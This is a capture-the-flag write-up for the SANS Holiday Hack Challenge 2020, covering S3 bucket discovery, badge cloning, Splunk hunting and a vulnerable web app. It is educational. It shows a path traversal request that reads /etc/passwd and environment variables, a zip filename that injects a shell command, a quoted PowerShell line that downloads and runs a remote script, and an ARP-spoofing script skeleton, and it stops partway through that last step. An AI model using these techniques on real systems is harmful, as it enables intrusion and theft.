
Introduction
Holiday Hack Challenge is a yearly hacking challenge created by SANS.
The challenge consists of a number of main objectives and a number of challenges set in a game world which you can explore.
The following is a write-up of the main objectives.
1 – Uncover Santas Gift List
Location: Staging
Elf: Jingle Ringford
Resources:
https://www.gifgit.com/image/swirl-image
Description:
There is a photo of Santa’s Desk on that billboard with his personal gift list. What gift is Santa planning on getting Josh Wright for the holidays? Talk to Jingle Ringford at the bottom of the mountain for advice.
Taking a look at the billboard image we can see the gift list and that it has been distorted using a swirl-effect.

By using a photo editing tool we can unswirl the image enough to read what Santa will give Josh Wright.

From this we can see that Josh Wright is getting a Proxmark from Santa.
2 – Investigate S3 Bucket
Location: Outside
Elf: Shinny Upatree
Resources:
https://github.com/FishermansEnemy/bucket_finder
Josh Wright, Open S3 Buckets: Still a Problem In 2020 | KringleCon 2020
Description:
When you unwrap the over-wrapped file, what text string is inside the package? Talk to Shinny Upatree in fromt of the castle for hints on this challenge.
When starting this challenge we are presented with the following message.
Can you help me? Santa has been experimenting with new wrapping technology, and we've run into a ribbon-curling nightmare!
We store our essential data assets in the cloud, and what a joy it's been!
Except I don't remember where, and the Wrapper3000 is on the fritz!

Can you find the missing package, and unwrap it all the way?
Checking the contents of the home directory we see that we have access to a tool called bucket_finder. Stepping into that directory we find the following files.
README bucket_finder.rb wordlist
Lets take a look at the wordlist
cat wordlist
kringlecastle
wrapper
santa
Lets try the tool with this wordlist and see what we can find.
./bucket_finder.rb wordlist
http://s3.amazonaws.com/kringlecastle
Bucket found but access denied: kringlecastle
http://s3.amazonaws.com/wrapper
Bucket found but access denied: wrapper
http://s3.amazonaws.com/santa
Bucket santa redirects to: santa.s3.amazonaws.com
http://santa.s3.amazonaws.com/
        Bucket found but access denied: santa
No public buckets found, time to update the wordlist. Looking at the message from the start of this challenge it said:
We store our essential data assets in the cloud, and what a joy it's been!
Except I don't remember where, and the Wrapper3000 is on the fritz!
So lets try a wordlist with Wrapper3000 and wrapper3000 and see what we find.
./bucket_finder.rb wordlist
http://s3.amazonaws.com/Wrapper3000
Bucket does not exist: Wrapper3000
http://s3.amazonaws.com/wrapper3000
Bucket Found: wrapper3000 ( http://s3.amazonaws.com/wrapper3000 )
        <Public> http://s3.amazonaws.com/wrapper3000/package
We found our package in the wrapper3000 bucket! Now we have to download it. Lets use bucket_finder to download this for us.
./bucket_finder.rb wordlist --download
Bucket Found: wrapper3000 ( http://s3.amazonaws.com/wrapper3000 )
        <Downloaded> http://s3.amazonaws.com/wrapper3000/package
Now we got the package file. Lets see what it contains.
file package

package: ASCII text, with very long lines

cat package

UEsDBAoAAAAAAIAwhFEbRT8anwEAAJ8BAAAcABwAcGFja2FnZS50eHQuWi54ei54eGQudGFyLmJ6MlVUCQADoBfKX6
AXyl91eAsAAQT2AQAABBQAAABCWmg5MUFZJlNZ2ktivwABHv+Q3hASgGSn//AvBxDwf/xe0gQAAAgwAVmkYRTKe1PV
M9U0ekMg2poAAAGgPUPUGqehhCMSgaBoAD1NNAAAAyEmJpR5QGg0bSPU/VA0eo9IaHqBkxw2YZK2NUASOegDIzwMXM
HBCFACgIEvQ2Jrg8V50tDjh61Pt3Q8CmgpFFunc1Ipui+SqsYB04M/gWKKc0Vs2DXkzeJmiktINqjo3JjKAA4dLgLt
PN15oADLe80tnfLGXhIWaJMiEeSX992uxodRJ6EAzIFzqSbWtnNqCTEDML9AK7HHSzyyBYKwCFBVJh17T636a6Ygyj
X0eE0IsCbjcBkRPgkKz6q0okb1sWicMaky2Mgsqw2nUm5ayPHUeIktnBIvkiUWxYEiRs5nFOM8MTk8SitV7lcxOKst
2QedSxZ851ceDQexsLsJ3C89Z/gQ6Xn6KBKqFsKyTkaqO+1FgmImtHKoJkMctd2B9JkcwvMr+hWIEcIQjAZGhSKYNP
xHJFqJ3t32Vjgn/OGdQJiIHv4u5IpwoSG0lsV+UEsBAh4DCgAAAAAAgDCEURtFPxqfAQAAnwEAABwAGAAAAAAAAAAA
AKSBAAAAAHBhY2thZ2UudHh0LloueHoueHhkLnRhci5iejJVVAUAA6AXyl91eAsAAQT2AQAABBQAAABQSwUGAAAAAA
EAAQBiAAAA9QEAAAAA

cat package | base64 -d > package1

file package1

package1: Zip archive data, at least v1.0 to extract

unzip package1

Archive:  package1
 extracting: package.txt.Z.xz.xxd.tar.bz2

tar -xf package.txt.Z.xz.xxd.tar.bz2

cat package.txt.Z.xz.xxd | xxd -r >> package.txt.Z.xz

file package.txt.Z.xz

package.txt.Z.xz: XZ compressed data

7zr e package.txt.Z.xz

7-Zip (a) [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=C,Utf16=off,HugeFiles=on,64 bits,32 CPUs Intel(R) Xeon(R) CPU @ 2.30GHz (306F0),ASM,AES-NI)

Scanning the drive for archives:
1 file, 104 bytes (1 KiB)

Extracting archive: package.txt.Z.xz
--
Path = package.txt.Z.xz
Type = xz
Physical Size = 104
Method = LZMA2:23 CRC64
Streams = 1
Blocks = 1

Everything is Ok

Size:       45
Compressed: 104

file package.txt.Z

package.txt.Z: compress'd data 16 bits

uncompress package.txt.Z

cat package.txt

North Pole: The Frostiest Place on Earth
So the answer is North Pole: The Frostiest Place on Earth.
3 – Point-of-Sale Password Recovery
Location: Courtyard
Elf: Sugarplum Mary
Resources:
https://www.npmjs.com/package/asar
Description:
Help Sugarplum Mary in the Courtyard find the supervisor password for the point-of-sale terminal. What’s the password?
When opening the terminal we see the following screen.

The download link leads to an installer for the PoS-system. If we open it with 7zip we can browse the contents and see if we find anything interesting.
In the directory $PLUGINSDIR\app-64.7z\resources\ there is a file called app.asar, lets extract this package and see what it contains. If we run asar extract app.asar output we get the following files.

The only script reference in index.html is renderer.js, so lets take a look at that to see if we can find anything interesting.
In renderer.js we find the event listener binding for the submit button and the function checkPassword.
document.getElementById('password-form').addEventListener('submit', checkPassword);

const checkPassword = (event) => {
  event.preventDefault();

  const theirPassword = document.getElementById('password').value;

  window.ipcRenderer.invoke('unlock', theirPassword).then((result) => {
    if(result) {
      closeOverlay();
    } else {
      document.getElementById('password-message').innerText = 'Invalid password!';
      setTimeout(() => {
        document.getElementById('password-message').innerText = '';
      }, 2000);
    }
  });
};
Here we can see that the checkPassword function invokes the unlock handler on ipcRenderer. Lets find that function.
The unlock handler is found in the main.js file, and it compares the input to a constant in the same file.
const SANTA_PASSWORD = 'santapass';

ipcMain.handle('unlock', (event, password) => {
  return (password === SANTA_PASSWORD);
});
So the password for the PoS system is santapass.
4 – Operate the Santavator
Description:
Talk to Pepper Minstix in the entryway to get some hints about the Santavator.
For this objective we need to find a couple of items and lights to be able to operate the Santavator. First of all we need a key to open the elevator panel, which we can get from Sparkle Redberry right outside the Santavator.
The lights and other items are scattered around the castle. When we get one light and some items we can operate the Santavator and complete the objective.
The following image is how my setup looked when I had found all lights.

However, it is possible to complete this objective without finding a single item. More on that later.
5 – Open HID Lock
Description:
Open the HID lock in the Workshop. Talk to Bushy Evergreen near the talk tracks for hints on this challenge. You may also visit Fitzy Shortstack in the kitchen for tips.
To complete this challenge we need to open the door to the left in the Workshop.

To do this we need to use the Proxmark found in the Wrapping room.
First we need to collect tags from elfs around the castle. To do this we need to stand next to them and start our Proxmark, then we need to read the tag.
[magicdust] pm3 --> lf hid read

#db# TAG ID: 2006e22f13 (6025) - Format Len: 26 bit - FC: 113 - Card: 6025
When we have collected some tags we can try them out on the lock.
[magicdust] pm3 --> lf hid sim -r 2006e22f13
[=] Simulating HID tag using raw 2006e22f13
[=] Stopping simulation after 10 seconds.
[=] Done
After doing this we can open the door with Shinny Upatree‘s tag.
6 – Splunk Challenge
Location: Great Room
Elf: Angel Candysalt
Resources:
https://attack.mitre.org/
https://github.com/redcanaryco/atomic-red-team
https://tools.ietf.org/html/rfc7465
https://gchq.github.io/CyberChef/
Dave Herrald, Adversary Emulation and Automation | KringleCon 2020
Description:
Access the Splunk terminal in the Great Room. What is the name of the adversary group that Santa feared would attack KringleCon?
When opening this terminal we get the following message.

Closing the message shows us the main dashboard with a chat area and a training center area which contains the challenges for this objective.


We also have a link to the Splunk search. Lets start answering those training questions.
1. How many distinct MITRE ATT&CK techniques did Alice emulate?
If we use the search given to us in the chat we get the following result.

From this we can see that there is 13 distinct MITRE ATT&CK techniques in the result.

2. What are the names of the two indexes that contain the results of emulating Enterprise ATT&CK technique 1059.003? (Put them in alphabetical order and separate them with a space)
Lets search for the technique 1059.003.

So the answer is t1059.003-main t1059.003-win
3. One technique that Santa had us simulate deals with ‘system information discovery’. What is the full name of the registry key that is queried to determine the MachineGuid?
For this challenge we need to head over to the MITRE ATT&CK page and find out what technique number the system information discovery has. When finding the system information discovery technique we find out that it has the number T1082.
So lets search for that technique and the keyword machineguid.

From this we can see that the registry key that is queried is HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Cryptography.
4. According to events recorded by the Splunk Attack Range, when was the first OSTAP related atomic test executed? (Please provide the alphanumeric UTC timestamp.)
Here we need to search the attack index with the keyword ostap.

The timestamp for the first test is 2020-11-30T17:44:15Z.
5. One Atomic Red Team test executed by the Attack Range makes use of an open source package authored by frgnca on GitHub. According to Sysmon (Event Code 1) events in Splunk, what was the ProcessId associated with the first use of this component?
Going to frgnca’s GitHub page we can find a repository called AudioDeviceCmdlets. Searching for AudioDeviceCmdlets in the Atomic Red Team repo we find that it’s used in the T1123 technique.
Checking the schema for this technique, we can find out what command that is used in this technique.
attack_technique: T1123
display_name: Audio Capture
atomic_tests:
- name: using device audio capture commandlet
  auto_generated_guid: 9c3ad250-b185-4444-b5a9-d69218a10c95
  description: |
    [AudioDeviceCmdlets](https://github.com/cdhunt/WindowsAudioDevice-Powershell-Cmdlet)
  supported_platforms:
  - windows
  executor:
    command: |
      powershell.exe -Command WindowsAudioDevice-Powershell-Cmdlet
    name: powershell
All we have to do now is to search for index T1123 with event code 1 and the command line from the schema.

From this we can see that the ProcessId for the first use is 3648.
6. Alice ran a simulation of an attacker abusing Windows registry run keys. This technique leveraged a multi-line batch file that was also used by a few other techniques. What is the final command of this multi-line batch file used as part of this simulation?
First we need to find the technique that is used. So lets do a search for index=attack and locate the technique that has something to do with Windows registry run keys.

Lets find the schema for this technique in the Atomic Red Team repo.
- name: PowerShell Registry RunOnce
  auto_generated_guid: eb44f842-0457-4ddc-9b92-c4caa144ac42
  description: |
    RunOnce Key Persistence via PowerShell
    Upon successful execution, a new entry will be added to the runonce item in the registry.
  supported_platforms:
  - windows
  input_arguments:
    thing_to_execute:
      description: Thing to Run
      type: Path
      default: powershell.exe
    reg_key_path:
      description: Path to registry key to update
      type: Path
      default: HKLM:\Software\Microsoft\Windows\CurrentVersion\RunOnce
  executor:
    command: |
      $RunOnceKey = "#{reg_key_path}"
      set-itemproperty $RunOnceKey "NextRun" '#{thing_to_execute} "IEX (New-Object Net.WebClient).DownloadString(`"https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/ARTifacts/Misc/Discovery.bat`")"'
    cleanup_command: |
      Remove-ItemProperty -Path #{reg_key_path} -Name "NextRun" -Force -ErrorAction Ignore
    name: powershell
    elevation_required: true
Here we can see that it is using a batch script called Discovery.bat. Lets take a look at the contents of that script.
net user Administrator /domain
net Accounts
net localgroup administrators
net use
net share
net group "domain admins" /domain
net config workstation
net accounts
net accounts /domain
net view
sc.exe query
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows"
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\RunServices
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\RunServices
reg query HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Notify
reg query HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\Userinit
reg query HKCU\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\\Shell
reg query HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\\Shell
reg query HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\ShellServiceObjectDelayLoad
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnce
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnceEx
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\Run
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\Run
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run
wmic useraccount list
wmic useraccount get /ALL
wmic startup list brief
wmic share list
wmic service get name,displayname,pathname,startmode
wmic process list brief
wmic process get caption,executablepath,commandline
wmic qfe get description,installedOn /format:csv
arp -a
whoami
ipconfig /displaydns
route print
netsh advfirewall show allprofiles
systeminfo
qwinsta
quser
So the last command is quser.
7. According to x509 certificate events captured by Zeek (formerly Bro), what is the serial number of the TLS certificate assigned to the Windows domain controller in the attack range?
For this challenge we get a little help in the chat to start us off.

But using this query generates a lot of responses. Lets take a look at the sourcetypes to see if we can narrow it down a bit.

Here we can see the sourcetype bro:x509:json wich sounds like the sourcetype we want. Lets add that to our query.

Here we find the serial 55FCEEBB21270D9249E86F4B9DC7AA60 for the DC in the attack range.
Challenge Question
When completing the training questions we get a new message in the chat.

Here we got some hints to decrypt the message. RFC 7465 is about prohibiting RC4 cipher suites. So the encryption is likely RC4. To get the key we have to check out the talk on adversary emulation and automation, and right at the end we can see the following image.

So lets try to decrypt it with CyberChef.

It worked! The answer is The Lollipop Guild.
7 – Solve the Sleigh’s CAN-D-BUS Problem
Location: NetWars
Elf: Wunorse Openslae
Description:
Jack Frost is somehow inserting malicious messages onto the sleigh’s CAN-D bus. We need you to exclude the malicious messages and no others to fix the sleigh. Visit the NetWars room on the roof and talk to Wunorse Openslae for hints.
When starting this challenge we get an interface for the sleigh’s CAN-D bus.

On the right, all the messages are scrolling by so fast that we can’t see them all. Lets filter out the ones that seem valid to see if we can find anything.

Now the only message left is 19B#0000000F2057 but when we filter this we don’t get a message telling us that we have completed the objective. So we have to find at least one more malicious message somewhere.
Applying the filters again and trying all the commands in the interface we can see the following messages.
Lock - 19B#000000000000
Unlock - 19B#00000F000000
Stop - 02A#0000FF
Start - 02A#00FF00
Steering - 019#FFFFFFD9 (negative and positive values depending on the direction)
Accelerator - 244#00000003ed
Brake - 080#00001d and 080#FFFFFA
The only thing that stands out here is the messages when we use the Brake toggle. So lets add a filter to only receive positive values for the Brake message and a filter for the previous message.

There we go, we have excluded the malicious messages!
8 – Broken Tag Generator
Location: Wrapping Room
Elf: Noel Boetie
Resources:
Description:
Help Noel Boetie fix the Tag Generator in the Wrapping Room. What value is in the environment variable GREETZ? Talk to Holly Evergreen in the kitchen for help with this.
The Tag Generator is a web application, so lets start by doing some recon.
Recon
First of all lets fire up Burp Suite to intercept all the http traffic and then head over to the application.

Here we can see the main functionality of the app. We can select templates, choose from clipart, upload our own images, add text, save etc. Lets take a closer look at the upload functionality.
When we upload a valid image it is added to the layout. We can also see that there is a call made to an endpoint to retreive the file.
https://tag-generator.kringlecastle.com/image?id=3ededc62-ac68-4795-8420-44cb9282fd7d.png

Messing around with the upload functionality we can generate some errors that are displayed.


Messing with the URL we get another error when the entered route doesn’t exist.

Now we have got a new endpoint to test (image/?id=), we know where the application exists and we know the working directory for the uploaded files.
Lets see what we can do with the image endpoint. Send the intercepted request for the image endpoint to Burp Repeater and change the id parameter to something like ../etc/passwd to see if we can do directory traversal.
GET /image?id=../etc/passwd HTTP/1.1
Host: tag-generator.kringlecastle.com
User-Agent: Mozilla/5.0
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1

HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Fri, 18 Dec 2020 16:09:23 GMT
Content-Type: image/jpeg
Content-Length: 966
Connection: close
X-Content-Type-Options: nosniff
Strict-Transport-Security: max-age=15552000; includeSubDomains
X-XSS-Protection: 1; mode=block
X-Robots-Tag: none
X-Download-Options: noopen
X-Permitted-Cross-Domain-Policies: none

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
app:x:1000:1000:,,,:/home/app:/bin/bash
Great! We found an directory traversal vulnerability!
Solving with directory traversal
Our objective is to get the value of the GREETZ environment variable, so we should be able to retreive that by changing the id paramaterer in the image endpoint to ../proc/self/environ. When we do this we get the following response.
PATH=/usr/local/bundle/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin�HOSTNAME=cbf2810b7573�RUBY_MAJOR=2.7�RUBY_VERSION=2.7.0�RUBY_DOWNLOAD_SHA256=27d350a52a02b53034ca0794efe518667d558f152656c2baaf08f3d0c8b02343�GEM_HOME=/usr/local/bundle�BUNDLE_SILENCE_ROOT_WARNING=1�BUNDLE_APP_CONFIG=/usr/local/bundle�APP_HOME=/app�PORT=4141�HOST=0.0.0.0�GREETZ=JackFrostWasHere�HOME=/home/app�
And here we can see that the vaule of the GREETZ variable is JackFrostWasHere
Solving with RCE
To be able to exploit the remote code execution vulnerability we have to get the source of the application for analysis. So if we change the id parameter to the image call to ../app/lib/app.rb we get the complete source code.
In the code we can see some interesting parts that we might be able to exploit.
TMP_FOLDER = '/tmp'
FINAL_FOLDER = '/tmp'

# Don't put the uploads in the application folder
Dir.chdir TMP_FOLDER

def handle_zip(filename)
  LOGGER.debug("Processing #{ filename } as a zip")
  out_files = []

  Zip::File.open(filename) do |zip_file|
    # Handle entries one by one
    zip_file.each do |entry|
      LOGGER.debug("Extracting #{entry.name}")

      if entry.size > MAX_SIZE
        raise 'File too large when extracted'
      end

      if entry.name().end_with?('zip')
        raise 'Nested zip files are not supported!'
      end

      # I wonder what this will do? --Jack
      # if entry.name !~ /^[a-zA-Z0-9._-]+$/
      #   raise 'Invalid filename! Filenames may contain letters, numbers, period, underscore, and hyphen'
      # end

      # We want to extract into TMP_FOLDER
      out_file = "#{ TMP_FOLDER }/#{ entry.name }"

      # Extract to file or directory based on name in the archive
      entry.extract(out_file) {
        # If the file exists, simply overwrite
        true
      }

      # Process it
      out_files << process_file(out_file)
    end
  end

  return out_files
end

def handle_image(filename)
  out_filename = "#{ SecureRandom.uuid }#{File.extname(filename).downcase}"
  out_path = "#{ FINAL_FOLDER }/#{ out_filename }"

  # Resize and compress in the background
  Thread.new do
    if !system("convert -resize 800x600\\> -quality 75 '#{ filename }' '#{ out_path }'")
      LOGGER.error("Something went wrong with file conversion: #{ filename }")
    else
      LOGGER.debug("File successfully converted: #{ filename }")
    end
  end

  # Return just the filename - we can figure that out later
  return out_filename
end

def process_file(filename)
  out_files = []

  if filename.downcase.end_with?('zip')
    # Append the list returned by handle_zip
    out_files += handle_zip(filename)
  elsif filename.downcase.end_with?('jpg') || filename.downcase.end_with?('jpeg') || filename.downcase.end_with?('png')
    # Append the name returned by handle_image
    out_files << handle_image(filename)
  else
    raise "Unsupported file type: #{ filename }"
  end

  return out_files
end

def process_files(files)
  return files.map { |f| process_file(f) }.flatten()
end

    get '/image' do
      if !params['id']
        raise 'ID is missing!'
      end

      # Validation is boring! --Jack
      # if params['id'] !~ /^[a-zA-Z0-9._-]+$/
      #   return 400, 'Invalid id! id may contain letters, numbers, period, underscore, and hyphen'
      # end

      content_type 'image/jpeg'

      filename = "#{ FINAL_FOLDER }/#{ params['id'] }"

      if File.exists?(filename)
        return File.read(filename)
      else
        return 404, "Image not found!"
      end
    end
Here we can see that Jack has modified the code and removed two validations, one enabling the directory traversal and a filename validation for uploaded files.
We also see that valid file extensions are zip, jpg, jpeg and png. When uploading a zip file it extracts the archive and processes the files one by one. And since the file name validation is removed for contents of a zip file we can include what we like in a zip and upload.
The following is the part that is vulnerable to RCE.
if !system("convert -resize 800x600\\> -quality 75 '#{ filename }' '#{ out_path }'")
If we can craft a zip that includes a file with a name that can be used to execute code when the app is trying to convert the image we might be able to get the value of GREETZ.
Lets start by creating an empty file with the name ' & echo $GREETZ PP flag.txt & '.png and then add that to a new zip archive. Now we need to change the PP to >> so we can pipe the output to flag.txt. To change this we can use a hex editor to change the values.

Now we have our paylod. Time to try it out. Lets upload the zip file to the application and try to access https://tag-generator.kringlecastle.com/image?id=flag.txt. And sure enough we get a response with the contents JackFrostWasHere
9 – ARP Shenanigans
Location: NetWars
Elf: Alabaster Snowball
Resources:
Address Resolution Protocol
https://www2.cs.duke.edu/courses/fall16/compsci356/DNS/DNS-primer.pdf
Creating a Linux Trojan
Description:
Go to the NetWars room on the roof and help Alabaster Snowball get access back to a host using ARP. Retrieve the document at /NORTH_POLE_Land_Use_Board_Meeting_Minutes.txt. Who recused herself from the vote described on the document?
When we start this objective we get the following message.
Jack Frost has hijacked the host at 10.6.6.35 with some custom malware.
Help the North Pole by getting command line access back to this host.

Read the HELP.md file for information to help you in this endeavor.

Note: The terminal lifetime expires after 30 or more minutes so be
sure to copy off any essential work you have done as you go.
We have access to some sample packet capture files that contains ARP packages and DNS packages, some template scripts to create packages with scapy and a couple of deb packages.
Lets start by taking a look at the packet captures.
tshark -nnr arp.pcap
    1   0.000000 cc:01:10:dc:00:00 → ff:ff:ff:ff:ff:ff ARP 60 Who has 10.10.10.1? Tell 10.10.10.2
    2   0.031000 cc:00:10:dc:00:00 → cc:01:10:dc:00:00 ARP 60 10.10.10.1 is at cc:00:10:dc:00:00
tshark -nnr dns.pcap
    1   0.000000 192.168.170.8 → 192.168.170.20 DNS 74 Standard query 0x75c0 A www.netbsd.org
    2   0.048911 192.168.170.20 → 192.168.170.8 DNS 90 Standard query response 0x75c0 A www.netbsd.org A 204.152.190.12
Ok, so this is some examples of valid ARP and DNS packets. Lets take a look at the scripts.
arp_resp.py
#!/usr/bin/python3
from scapy.all import *
import netifaces as ni
import uuid

# Our eth0 ip
ipaddr = ni.ifaddresses('eth0')[ni.AF_INET][0]['addr']
# Our eth0 mac address
macaddr = ':'.join(['{:02x}'.format((uuid.getnode() >> i) & 0xff) for i in range(0,8*6,8)][::-1])

def handle_arp_packets(packet):
    # if arp request, then we need to fill this out to send back our mac as the response
    if ARP in packet and packet[ARP].op == 1:
        ether_resp = Ether(dst="SOMEMACHERE", type=0x806, src="SOMEMACHERE")

        arp_response = ARP(pdst="SOMEMACHERE")
        arp_response.op = 99999
        arp_response.plen = 99999
        arp_response.hwlen = 99999
        arp_response.ptype = 99999
        arp_response.hwtype = 99999

        arp_response.hwsrc = "SOMEVALUEHERE"
        arp_response.psrc = "SOMEVALUEHERE"
        arp_response.hwdst = "SOMEVALUEHERE"
        arp_response.pdst = "SOMEVALUEHERE"

        response = ether_resp/arp_response

        sendp(response, iface="eth0")

def main():
    # We only want arp requests
    berkeley_packet_filter = "(arp[6:2] = 1)"
    # sniffing for one packet that will be sent to a function, while storing none
    sniff(filter=berkeley_packet_filter, prn=handle_arp_packets, store=0, count=1)

if __name__ == "__main__":
    main()
dns_resp.py
#!/usr/bin/python3
from scapy.all import *
import netifaces as ni
import uuid

# Our eth0 IP
ipaddr = ni.ifaddresses('eth0')[ni.AF_INET][0]['addr']
# Our Mac Addr
macaddr = ':'.join(['{:02x}'.format((uuid.getnode() >> i) & 0xff) for i in range(0,8*6,8)][::-1])
# destination ip we arp spoofed
ipaddr_we_arp_spoofed = "10.6.1.10"

def handle_dns_request(packet):
    # Need to change mac addresses, Ip Addresses, and ports below.
    # We also need
    eth = Ether(src="00:00:00:00:00:00", dst="00:00:00:00:00:00")   # need to replace mac addresses
    ip  = IP(dst="0.0.0.0", src="0.0.0.0")                          # need to replace IP addresses
    udp = UDP(dport=99999, sport=99999)                             # need to replace ports
    dns = DNS(
        # MISSING DNS RESPONSE LAYER VALUES
    )
    dns_response = eth / ip / udp / dns
    sendp(dns_response, iface="eth0")

def main():
    berkeley_packet_filter = " and ".join( [
        "udp dst port 53",                              # dns
        "udp[10] & 0x80 = 0",                           # dns request
        "dst host {}".format(ipaddr_we_arp_spoofed),    # destination ip we had spoofed (not our real ip)
        "ether dst host {}".format(macaddr)             # our macaddress since we spoofed the ip to our mac
    ] )

    # sniff the eth0 int without storing packets in memory and stopping after one dns request
    sniff(filter=berkeley_packet_filter, prn=handle_dns_request, store=0, iface="eth0", count=1)

if __name__ == "__main__":
    main()
We should be able to use those scripts to acheive our objective. Now it’s time to find out what our packets should look like. Lets start by sniffing some network traffic and see whats going on.
tshark -nni eth0
Capturing on 'eth0'
     1 0.000000000 4c:24:57:ab:ed:84 → ff:ff:ff:ff:ff:ff ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
     2 1.031968854 4c:24:57:ab:ed:84 → ff:ff:ff:ff:ff:ff ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
     3 2.071989635 4c:24:57:ab:ed:84 → ff:ff:ff:ff:ff:ff ARP 42 Who has 10.6.6.53? Tell 10.6.6.35
So there’s a bunch of ARP packets sent from someone. Now we can forge a ARP packet to respond to those packets and point 10.6.6.53 to our machine.
